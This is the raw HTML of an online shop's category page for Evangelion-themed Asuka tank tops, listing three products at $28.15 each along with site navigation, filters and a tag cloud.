		<li id="nav-menu-item-7205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://evangelionmerch.com/collections/evangelion-sweater/" class="cg-menu-link sub-menu-link"><span>Evangelion Sweaters</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-32375" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/eva-ugly-sweaters-%f0%9f%8e%85%f0%9f%8f%bc%f0%9f%8e%84/" class="cg-menu-link sub-menu-link"><span>EVA Ugly Sweaters 🎅🏼🎄</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7196" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-face-mask/" class="cg-menu-link sub-menu-link"><span>Evangelion Face Masks</span></a></li>
		<li id="nav-menu-item-7202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-shoes/" class="cg-menu-link sub-menu-link"><span>Evangelion Shoes</span></a></li>
		<li id="nav-menu-item-7200" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-pajama/" class="cg-menu-link sub-menu-link"><span>Evangelion Pajamas</span></a></li>
		<li id="nav-menu-item-7197" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-hat-cap/" class="cg-menu-link sub-menu-link"><span>Evangelion Hats Caps</span></a></li>
		<li id="nav-menu-item-7204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-socks/" class="cg-menu-link sub-menu-link"><span>Evangelion Socks</span></a></li>
		<li id="nav-menu-item-7203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-shorts/" class="cg-menu-link sub-menu-link"><span>Evangelion Shorts</span></a></li>
		<li id="nav-menu-item-7206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-tank-top/" class="cg-menu-link sub-menu-link"><span>Evangelion Tank Top</span></a></li>
		<li id="nav-menu-item-7195" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-boxer-pant/" class="cg-menu-link sub-menu-link"><span>Evangelion Boxers</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://evangelionmerch.com/collections/evangelion-accesorries/" class="cg-menu-link sub-menu-link"><span>Evangelion Accesorries</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7185" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-keychain/" class="cg-menu-link sub-menu-link"><span>Evangelion Keychains</span></a></li>
		<li id="nav-menu-item-7186" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-mug/" class="cg-menu-link sub-menu-link"><span>Evangelion Mugs</span></a></li>
		<li id="nav-menu-item-7187" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-necklace/" class="cg-menu-link sub-menu-link"><span>Evangelion Necklace</span></a></li>
		<li id="nav-menu-item-7188" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-notebook/" class="cg-menu-link sub-menu-link"><span>Evangelion Notebooks</span></a></li>
		<li id="nav-menu-item-7189" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-phone-case/" class="cg-menu-link sub-menu-link"><span>Evangelion Phone Case</span></a></li>
		<li id="nav-menu-item-7190" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-sticker/" class="cg-menu-link sub-menu-link"><span>Evangelion Stickers</span></a></li>
		<li id="nav-menu-item-7191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-wallet/" class="cg-menu-link sub-menu-link"><span>Evangelion Wallets</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-dakimakura/" class="cg-menu-link sub-menu-link"><span>Evangelion Dakimakura</span></a></li>
	<li id="nav-menu-item-7207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-figures/" class="cg-menu-link sub-menu-link"><span>Evangelion Figures</span></a></li>
	<li id="nav-menu-item-7192" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-backpack/" class="cg-menu-link sub-menu-link"><span>Evangelion Backpack</span></a></li>
	<li id="nav-menu-item-7209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-plush/" class="cg-menu-link sub-menu-link"><span>Evangelion Plush</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-23133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/shinji-ikari-merch/" class="cg-menu-link sub-menu-link"><span>Shinji Ikari Merch</span></a></li>
	<li id="nav-menu-item-23134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/rei-ayanami-merch/" class="cg-menu-link sub-menu-link"><span>Rei Ayanami Merch</span></a></li>
	<li id="nav-menu-item-23129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor"><a href="https://evangelionmerch.com/collections/asuka-langley-shikinami-merch/" class="cg-menu-link sub-menu-link"><span>Asuka Langley Shikinami Merch</span></a></li>
	<li id="nav-menu-item-23130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/kaworu-nagisa-merch/" class="cg-menu-link sub-menu-link"><span>Kaworu Nagisa Merch</span></a></li>
	<li id="nav-menu-item-23131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/mari-makinami-illustrious-merch/" class="cg-menu-link sub-menu-link"><span>Mari Makinami Illustrious Merch</span></a></li>
	<li id="nav-menu-item-23132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/misato-katsuragi-merch/" class="cg-menu-link sub-menu-link"><span>Misato Katsuragi Merch</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-24743" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://evangelionmerch.com/tracking-order/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://evangelionmerch.com/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://evangelionmerch.com/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://evangelionmerch.com/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help (FAQ)</span></a></li>
	<li id="nav-menu-item-7215" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://evangelionmerch.com/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale</span></a></li>
</ul></div></div>
</li>
</ul>			</div>
					

		</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="/my-account/">My Account</a></li>
<li><a href="/customer-help/">Customer Help</a></li>
</ul>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div class="mobile-overlay"></div>
			
				
				
				
			<div class="shoptimizer-category-banner">
							<div class="col-full">
					<h1>Asuka Tank Tops</h1>
					<div class="taxonomy-description"><p>Show off your fearless style with our Asuka Tank Tops – a perfect blend of comfort and anime-inspired fashion! Crafted with bold designs inspired by the iconic Asuka Langley Soryu from Evangelion, these tank tops are a must-have for fans who want to make a statement during the warmer seasons. Whether you&#8217;re hitting the gym or simply embracing casual vibes, our officially licensed Asuka Tank Tops add a touch of dynamic energy to your wardrobe. Step into summer with confidence, showcasing your love for Evangelion with these stylish and unmistakably bold tank tops!</p>
</div>				</div>
			</div>
				
	<div id="content" class="site-content" tabindex="-1">

		<div class="shoptimizer-archive">

		<div class="archive-header">
			<div class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://evangelionmerch.com">Home</a><span class="breadcrumb-separator"> / </span><a href="https://evangelionmerch.com/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://evangelionmerch.com/collections/evangelion-charactors/">Evangelion Charactors</a><span class="breadcrumb-separator"> / </span><a href="https://evangelionmerch.com/collections/asuka-langley-shikinami-merch/">Asuka Langley Shikinami Merch</a><span class="breadcrumb-separator"> / </span>Asuka Tank Tops</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		<header class="woocommerce-products-header">
	
	</header>
<a href="#" class="mobile-filter"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 6V4m0 2a2 2 0 100 4m0-4a2 2 0 110 4m-6 8a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4m6 6v10m6-2a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4" />
</svg>			Show Filters			</a>		<div class="shoptimizer-sorting"><div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity"  selected='selected'>Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Showing all 3 results<span class="screen-reader-text">Sorted by popularity</span></p>
</div><div class="columns-4"><ul class="products columns-4">
<li class="mainproduct product type-product post-15953 status-publish first instock product_cat-asuka-langley-shikinami-merch product_cat-asuka-langley-shikinami-tank-top product_cat-evangelion-charactors product_cat-evangelion-clothing product_cat-evangelion-tank-top product_tag-asuka product_tag-evangelion product_tag-evangelion-clothing product_tag-evangelion-merch product_tag-evangelion-tanktop product_tag-tanktop has-post-thumbnail purchasable product-type-variable">
	<a href="https://evangelionmerch.com/shop/evangelion-lady-asuka-political-tank-top-eva-merch/" aria-label="Evangelion Lady Asuka Political Tank Top EVA Merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://evangelionmerch.com/wp-content/uploads/2021/03/4c4b508d63a4815538c860791b298d88_tankTop_neutral-front-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Evangelion Lady Asuka Political Tank Top Official Evangelion Merch" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/03/4c4b508d63a4815538c860791b298d88_tankTop_neutral-front-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/03/4c4b508d63a4815538c860791b298d88_tankTop_neutral-front-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/03/4c4b508d63a4815538c860791b298d88_tankTop_neutral-front-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/03/4c4b508d63a4815538c860791b298d88_tankTop_neutral-front-1024x1024.jpg 1024w, https://evangelionmerch.com/wp-content/uploads/2021/03/4c4b508d63a4815538c860791b298d88_tankTop_neutral-front-768x768.jpg 768w, https://evangelionmerch.com/wp-content/uploads/2021/03/4c4b508d63a4815538c860791b298d88_tankTop_neutral-front.jpg 1500w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://evangelionmerch.com/shop/evangelion-lady-asuka-political-tank-top-eva-merch/" aria-label="Evangelion Lady Asuka Political Tank Top EVA Merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Evangelion Lady Asuka Political Tank Top EVA Merch</a></div><div class="star-rating" role="img" aria-label="Rated 4.75 out of 5"><span style="width:95%">Rated <strong class="rating">4.75</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.15</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-15998 status-publish instock product_cat-asuka-langley-shikinami-merch product_cat-asuka-langley-shikinami-tank-top product_cat-evangelion-charactors product_cat-evangelion-clothing product_cat-evangelion-tank-top product_tag-asuka product_tag-evangelion product_tag-evangelion-clothing product_tag-evangelion-merch product_tag-evangelion-tanktop product_tag-tanktop has-post-thumbnail purchasable product-type-variable">
	<a href="https://evangelionmerch.com/shop/evangelion-asuka-hentai-tanktop-eva-merch/" aria-label="Evangelion Asuka Hentai Tanktop EVA Merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://evangelionmerch.com/wp-content/uploads/2021/03/13e13b4e3bd70e45ddf2d4595a31739c_tankTop_neutral-front-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Evangelion Asuka Hentai Tanktop Official Evangelion Merch" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/03/13e13b4e3bd70e45ddf2d4595a31739c_tankTop_neutral-front-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/03/13e13b4e3bd70e45ddf2d4595a31739c_tankTop_neutral-front-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/03/13e13b4e3bd70e45ddf2d4595a31739c_tankTop_neutral-front-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/03/13e13b4e3bd70e45ddf2d4595a31739c_tankTop_neutral-front-1024x1024.jpg 1024w, https://evangelionmerch.com/wp-content/uploads/2021/03/13e13b4e3bd70e45ddf2d4595a31739c_tankTop_neutral-front-768x768.jpg 768w, https://evangelionmerch.com/wp-content/uploads/2021/03/13e13b4e3bd70e45ddf2d4595a31739c_tankTop_neutral-front.jpg 1500w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://evangelionmerch.com/shop/evangelion-asuka-hentai-tanktop-eva-merch/" aria-label="Evangelion Asuka Hentai Tanktop EVA Merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Evangelion Asuka Hentai Tanktop EVA Merch</a></div><div class="star-rating" role="img" aria-label="Rated 4.25 out of 5"><span style="width:85%">Rated <strong class="rating">4.25</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.15</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-16007 status-publish instock product_cat-asuka-langley-shikinami-merch product_cat-asuka-langley-shikinami-tank-top product_cat-evangelion-charactors product_cat-evangelion-clothing product_cat-evangelion-tank-top product_tag-asuka product_tag-evangelion product_tag-evangelion-clothing product_tag-evangelion-merch product_tag-evangelion-tanktop product_tag-tanktop has-post-thumbnail purchasable product-type-variable">
	<a href="https://evangelionmerch.com/shop/evangelion-asuka-political-3d-tank-top-eva-merch/" aria-label="Evangelion Asuka Political 3D Tank Top EVA Merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://evangelionmerch.com/wp-content/uploads/2021/03/85daff651d8fc40f699340b11d1254d5_tankTop_neutral-front-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Evangelion Asuka Political 3D Tank Top Official Evangelion Merch" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/03/85daff651d8fc40f699340b11d1254d5_tankTop_neutral-front-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/03/85daff651d8fc40f699340b11d1254d5_tankTop_neutral-front-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/03/85daff651d8fc40f699340b11d1254d5_tankTop_neutral-front-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/03/85daff651d8fc40f699340b11d1254d5_tankTop_neutral-front-1024x1024.jpg 1024w, https://evangelionmerch.com/wp-content/uploads/2021/03/85daff651d8fc40f699340b11d1254d5_tankTop_neutral-front-768x768.jpg 768w, https://evangelionmerch.com/wp-content/uploads/2021/03/85daff651d8fc40f699340b11d1254d5_tankTop_neutral-front.jpg 1500w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://evangelionmerch.com/shop/evangelion-asuka-political-3d-tank-top-eva-merch/" aria-label="Evangelion Asuka Political 3D Tank Top EVA Merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Evangelion Asuka Political 3D Tank Top EVA Merch</a></div><div class="star-rating" role="img" aria-label="Rated 4.75 out of 5"><span style="width:95%">Rated <strong class="rating">4.75</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.15</bdi></span></span>
</div></li>
</ul>
<a href="#" class="mobile-filter"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 6V4m0 2a2 2 0 100 4m0-4a2 2 0 110 4m-6 8a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4m6 6v10m6-2a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4" />
</svg>			Show Filters			</a>		<div class="shoptimizer-sorting sorting-end"><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity"  selected='selected'>Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Showing all 3 results<span class="screen-reader-text">Sorted by popularity</span></p>
</div></div>			</main><!-- #main -->
		</div><!-- #primary -->

		
<div class="secondary-wrapper">
<div id="secondary" class="widget-area" role="complementary">
	<div id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://evangelionmerch.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div id="woocommerce_price_filter-1" class="widget woocommerce widget_price_filter"><span class="gamma widget-title">Filter by price</span>
<form method="get" action="https://evangelionmerch.com/collections/asuka-langley-shikinami-tank-top/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="20" data-min="20" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="30" data-max="30" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">COLLECTIONS</span><ul class="product-categories"><li class="cat-item cat-item-2338"><a href="https://evangelionmerch.com/collections/best-seller/">Best seller</a></li>
<li class="cat-item cat-item-94 cat-parent"><a href="https://evangelionmerch.com/collections/evangelion-accesorries/">Evangelion Accesorries</a><ul class='children'>
<li class="cat-item cat-item-476"><a href="https://evangelionmerch.com/collections/evangelion-blanket/">Evangelion Blanket</a></li>
<li class="cat-item cat-item-98"><a href="https://evangelionmerch.com/collections/evangelion-keychain/">Evangelion Keychain</a></li>
<li class="cat-item cat-item-477"><a href="https://evangelionmerch.com/collections/evangelion-lamps/">Evangelion Lamps</a></li>
<li class="cat-item cat-item-864"><a href="https://evangelionmerch.com/collections/evangelion-mouse-pads/">Evangelion Mouse Pads</a></li>
<li class="cat-item cat-item-99"><a href="https://evangelionmerch.com/collections/evangelion-mug/">Evangelion Mug</a></li>
<li class="cat-item cat-item-97"><a href="https://evangelionmerch.com/collections/evangelion-necklace/">Evangelion Necklace</a></li>
<li class="cat-item cat-item-101"><a href="https://evangelionmerch.com/collections/evangelion-notebook/">Evangelion Notebook</a></li>
<li class="cat-item cat-item-95"><a href="https://evangelionmerch.com/collections/evangelion-phone-case/">Evangelion Phone Case</a></li>
<li class="cat-item cat-item-96"><a href="https://evangelionmerch.com/collections/evangelion-sticker/">Evangelion Sticker</a></li>
</ul>
</li>
<li class="cat-item cat-item-798 cat-parent"><a href="https://evangelionmerch.com/collections/evangelion-angels/">Evangelion Angels</a><ul class='children'>
<li class="cat-item cat-item-800"><a href="https://evangelionmerch.com/collections/gaghiel/">Gaghiel</a></li>
<li class="cat-item cat-item-799"><a href="https://evangelionmerch.com/collections/zeruel/">Zeruel</a></li>
</ul>
</li>
<li class="cat-item cat-item-93"><a href="https://evangelionmerch.com/collections/evangelion-backpack/">Evangelion Backpack</a></li>
<li class="cat-item cat-item-136 cat-parent current-cat-parent"><a href="https://evangelionmerch.com/collections/evangelion-charactors/">Evangelion Charactors</a><ul class='children'>
<li class="cat-item cat-item-478 current-cat-parent"><a href="https://evangelionmerch.com/collections/asuka-langley-shikinami-merch/">Asuka Langley Shikinami Merch</a></li>
<li class="cat-item cat-item-669"><a href="https://evangelionmerch.com/collections/kaworu-nagisa-merch/">Kaworu Nagisa Merch</a></li>
<li class="cat-item cat-item-545"><a href="https://evangelionmerch.com/collections/mari-makinami-illustrious-merch/">Mari Makinami Illustrious Merch</a></li>
<li class="cat-item cat-item-695"><a href="https://evangelionmerch.com/collections/misato-katsuragi-merch/">Misato Katsuragi Merch</a></li>
<li class="cat-item cat-item-138"><a href="https://evangelionmerch.com/collections/other-charactors/">Other Charactors</a></li>
<li class="cat-item cat-item-137"><a href="https://evangelionmerch.com/collections/rei-ayanami-merch/">Rei Ayanami Merch</a></li>
<li class="cat-item cat-item-629"><a href="https://evangelionmerch.com/collections/shinji-ikari-merch/">Shinji Ikari Merch</a></li>
</ul>
</li>
<li class="cat-item cat-item-79 cat-parent"><a href="https://evangelionmerch.com/collections/evangelion-clothing/">Evangelion Clothing</a><ul class='children'>
<li class="cat-item cat-item-2243"><a href="https://evangelionmerch.com/collections/eva-ugly-sweaters-%f0%9f%8e%85%f0%9f%8f%bc%f0%9f%8e%84/">EVA Ugly Sweaters 🎅🏼🎄</a></li>
<li class="cat-item cat-item-77"><a href="https://evangelionmerch.com/collections/evangelion-face-mask/">Evangelion Face Mask</a></li>
<li class="cat-item cat-item-86"><a href="https://evangelionmerch.com/collections/evangelion-hat-cap/">Evangelion Hat Cap</a></li>
<li class="cat-item cat-item-74"><a href="https://evangelionmerch.com/collections/evangelion-hoodie/">Evangelion Hoodie</a></li>
<li class="cat-item cat-item-81"><a href="https://evangelionmerch.com/collections/evangelion-jacket/">Evangelion Jacket</a></li>
<li class="cat-item cat-item-38"><a href="https://evangelionmerch.com/collections/evangelion-shirt/">Evangelion Shirt</a></li>
<li class="cat-item cat-item-83"><a href="https://evangelionmerch.com/collections/evangelion-shoes/">Evangelion Shoes</a></li>
<li class="cat-item cat-item-88"><a href="https://evangelionmerch.com/collections/evangelion-shorts/">Evangelion Shorts</a></li>
<li class="cat-item cat-item-85"><a href="https://evangelionmerch.com/collections/evangelion-socks/">Evangelion Socks</a></li>
<li class="cat-item cat-item-80"><a href="https://evangelionmerch.com/collections/evangelion-sweater/">Evangelion Sweater</a></li>
<li class="cat-item cat-item-87"><a href="https://evangelionmerch.com/collections/evangelion-tank-top/">Evangelion Tank Top</a></li>
</ul>
</li>
<li class="cat-item cat-item-152"><a href="https://evangelionmerch.com/collections/evangelion-dakimakura/">Evangelion Dakimakura</a></li>
<li class="cat-item cat-item-90"><a href="https://evangelionmerch.com/collections/evangelion-figures/">Evangelion Figures</a></li>
<li class="cat-item cat-item-89"><a href="https://evangelionmerch.com/collections/evangelion-outfit-and-cosplay/">Evangelion Outfit and Cosplay</a></li>
<li class="cat-item cat-item-91"><a href="https://evangelionmerch.com/collections/evangelion-plush/">Evangelion Plush</a></li>
<li class="cat-item cat-item-102"><a href="https://evangelionmerch.com/collections/evangelion-poster/">Evangelion Poster</a></li>
<li class="cat-item cat-item-766 cat-parent"><a href="https://evangelionmerch.com/collections/evangelion-units/">Evangelion Units</a><ul class='children'>
<li class="cat-item cat-item-767"><a href="https://evangelionmerch.com/collections/mark-06/">Mark.06</a></li>
<li class="cat-item cat-item-776"><a href="https://evangelionmerch.com/collections/unit-01/">Unit-01</a></li>
</ul>
</li>
<li class="cat-item cat-item-2339"><a href="https://evangelionmerch.com/collections/gv2912/">gv2912</a></li>
<li class="cat-item cat-item-15"><a href="https://evangelionmerch.com/collections/uncategorized/">Uncategorized</a></li>
</ul></div><div id="woocommerce_product_tag_cloud-2" class="widget woocommerce widget_product_tag_cloud"><span class="gamma widget-title">POPULAR TAGS</span><div class="tagcloud"><a href="https://evangelionmerch.com/themes/anime/" class="tag-cloud-link tag-link-198 tag-link-position-1" style="font-size: 15.039548022599pt;" aria-label="Anime (85 products)">Anime</a>
<a href="https://evangelionmerch.com/themes/anime-gift/" class="tag-cloud-link tag-link-941 tag-link-position-2" style="font-size: 8.8700564971751pt;" aria-label="Anime Gift (13 products)">Anime Gift</a>
<a href="https://evangelionmerch.com/themes/anime-phone-case/" class="tag-cloud-link tag-link-962 tag-link-position-3" style="font-size: 8pt;" aria-label="Anime Phone case (10 products)">Anime Phone case</a>
<a href="https://evangelionmerch.com/themes/asuka/" class="tag-cloud-link tag-link-220 tag-link-position-4" style="font-size: 12.429378531073pt;" aria-label="Asuka (39 products)">Asuka</a>
<a href="https://evangelionmerch.com/themes/ayanami-rei/" class="tag-cloud-link tag-link-505 tag-link-position-5" style="font-size: 13.932203389831pt;" aria-label="Ayanami Rei (61 products)">Ayanami Rei</a>
<a href="https://evangelionmerch.com/themes/evangelion/" class="tag-cloud-link tag-link-199 tag-link-position-6" style="font-size: 22pt;" aria-label="Evangelion (643 products)">Evangelion</a>
<a href="https://evangelionmerch.com/themes/evangelion-anime/" class="tag-cloud-link tag-link-1043 tag-link-position-7" style="font-size: 10.847457627119pt;" aria-label="Evangelion Anime (24 products)">Evangelion Anime</a>
<a href="https://evangelionmerch.com/themes/evangelion-blanket/" class="tag-cloud-link tag-link-466 tag-link-position-8" style="font-size: 9.5028248587571pt;" aria-label="Evangelion Blanket (16 products)">Evangelion Blanket</a>
<a href="https://evangelionmerch.com/themes/evangelion-cloth/" class="tag-cloud-link tag-link-1690 tag-link-position-9" style="font-size: 10.214689265537pt;" aria-label="Evangelion Cloth (20 products)">Evangelion Cloth</a>
<a href="https://evangelionmerch.com/themes/evangelion-clothes/" class="tag-cloud-link tag-link-1339 tag-link-position-10" style="font-size: 10.372881355932pt;" aria-label="Evangelion Clothes (21 products)">Evangelion Clothes</a>
<a href="https://evangelionmerch.com/themes/evangelion-clothing/" class="tag-cloud-link tag-link-268 tag-link-position-11" style="font-size: 16.225988700565pt;" aria-label="Evangelion Clothing (120 products)">Evangelion Clothing</a>
<a href="https://evangelionmerch.com/themes/evangelion-fashion/" class="tag-cloud-link tag-link-1691 tag-link-position-12" style="font-size: 10.214689265537pt;" aria-label="Evangelion Fashion (20 products)">Evangelion Fashion</a>
<a href="https://evangelionmerch.com/themes/evangelion-hooded-blanket/" class="tag-cloud-link tag-link-464 tag-link-position-13" style="font-size: 8.5536723163842pt;" aria-label="evangelion hooded blanket (12 products)">evangelion hooded blanket</a>
